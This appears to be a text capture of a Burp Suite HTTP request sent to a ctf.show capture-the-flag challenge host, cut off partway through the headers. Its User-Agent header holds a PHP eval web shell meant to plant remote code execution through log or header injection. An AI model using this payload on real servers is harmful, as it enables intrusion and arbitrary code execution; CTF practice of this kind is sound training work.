 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 8c7a42bd-28cf-44ca-bdc9-f65db85b5e6f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php @eval($_POST[1]);
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=